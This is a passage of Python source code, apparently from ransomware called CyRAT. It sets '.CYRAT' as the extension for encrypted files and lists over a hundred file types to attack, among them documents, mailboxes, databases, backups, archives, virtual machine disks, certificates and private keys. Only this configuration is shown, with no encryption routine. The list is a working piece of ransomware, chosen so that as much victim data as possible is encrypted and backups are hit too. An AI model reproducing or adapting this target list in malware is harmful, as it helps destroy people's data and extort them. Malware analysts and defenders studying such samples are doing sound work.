 15 file_extension = '.CYRAT'
16 target_extensions = ('doc', 'docx', 'xls', 'xlsx', 'ppt', 'pptx', 'boop', 'pst', 'ost',
17 'msg', 'eml', 'vsd', 'vsdx', 'txt', 'csv', 'rtf', '123', 'wks',
18 'wk1', 'pdf', 'dwg', 'onetoc2', 'snt', 'jpeg', 'jpg', 'docb',
19 'docm', 'dot', 'dotm', 'dotx', 'xlsm', 'xlsb', 'xlw', 'xlt',
20 'xlm', 'xlc', 'xltx', 'xltm', 'pptm', 'pot', 'pps', 'ppsm',
21 'ppsx', 'ppam', 'potx', 'potm', 'edb', 'hwp', '602', 'sxi',
22 'sti', 'sldx', 'sldm', 'sldm', 'vdi', 'vmdk', 'vmx', 'gpg',
23 'aes', '.ARC', 'PAQ', 'bz2', 'tbk', 'bak', 'tar', 'tgz', 'gz',
24 '7z', 'rar', 'zip', 'backup', 'iso', 'vcd', 'bmp', 'png', 'gif',
25 'raw', '.cgm', 'tif', 'tiff', 'nef', 'psd', 'ai', 'svg', 'djvu',
26 'm4u', 'm3u', 'mid', 'wma', 'flv', '3g2', 'asf', 'mpeg', 'vob',
27 'mpg', '.fla', 'swf', 'wav', 'mp3', 'sh', 'class', 'jar', 'java',
28 'rb', 'asp', 'php', 'jsp', 'brd', '.sch', 'dch', 'dip', 'pl',
29 'vb', 'vbs', 'ps1', 'bat', 'cmd', '.js', 'asm', 'h', 'pas',
30 '.cpp', 'c', 'cs', 'suo', 'sln', 'ldf', 'mdf', 'ibd', 'myi',
31 'myd', 'frm', 'odb', 'dbf', 'db', 'mdb', 'accdb', 'sql', 'sqlitedb',
32 'sqlite3', '.asc', 'lay6', 'lay', 'mml', 'sxm', 'otg', 'odg',
33 'uop', 'std', 'sxd', 'otp', 'odp', 'wb2', 'slk', 'dif', 'stc',
34 'sxc', 'ots', 'ods', '3dm', 'max', '3ds', 'uot', 'stw', 'sxw',
35 'ott', 'odt', 'p12', 'csr', '.crt', 'key', 'pfx', 'der', 'deb',
36 'mpeg', 'WEBM', 'MPG', 'MP2', 'MPEG', 'MPE', 'MPV', 'OGG', '3gp',
37 'mp3', 'json', 'css', 'html', 'py', 'exe', 'MP2', 'MPEG', 'MPE',
38 'MPV', 'OGG', '3gp', 'mp3')